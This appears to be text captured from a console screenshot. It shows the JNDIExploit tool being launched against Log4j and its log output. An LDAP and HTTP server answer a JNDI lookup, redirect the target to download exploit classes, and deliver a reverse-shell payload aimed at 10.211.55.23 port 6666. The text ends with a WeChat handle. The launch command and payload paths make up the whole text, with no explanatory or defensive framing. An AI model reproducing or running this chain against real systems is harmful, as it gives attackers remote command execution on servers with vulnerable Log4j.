 C:\Windows\system32\cmd.exe - java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.211.55.3
C:\idea\Log4j-exp\poc>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.211.55.3
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/ReverseShell/10.211.55.23/6666
[+] Paylaod: reverseshell
[+] IP: 10.211.55.23
[+] Port: 6666
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/10.211.55.23/6666 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/10.211.55.23/6666 redirecting to http://10.211.55.3:8080/ExploitA
VTflfjpE.class
[+] New HTTP Request From /10.211.55.2:63211  /ExploitA5VTflfjpE.class
[+] Receive ClassRequest: ExploitA5VTflfjpE.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/10.211.55.23/6666
[+] Paylaod: reverseshell
[+] IP: 10.211.55.23
[+] Port: 6666
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/10.211.55.23/6666 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/10.211.55.23/6666 redirecting to http://10.211.55.3:8080/ExploitX
2C7ZcKBg.class
[+] New HTTP Request From /10.211.55.2:63211  /ExploitXV2C7ZcKBg.class
[+] Receive ClassRequest: ExploitXV2C7ZcKBg.class
[+] Response Code: 200
微信号: crowsec